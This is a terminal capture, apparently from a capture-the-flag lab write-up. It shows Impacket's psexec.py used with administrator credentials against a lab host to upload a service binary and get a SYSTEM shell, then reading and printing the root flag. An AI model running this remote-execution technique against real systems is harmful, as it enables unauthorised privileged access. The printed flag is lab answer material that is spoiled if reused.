 ┌──(thadigus㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ python3 ./psexec.py administrator@10.10.10.97
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file CpqdLFUW.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service lxRt on 10.10.10.97.....
[*] Starting service lxRt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt
0f683ccdb0ff957a0e6ab9a42e632b52
C:\Users\Administrator\Desktop>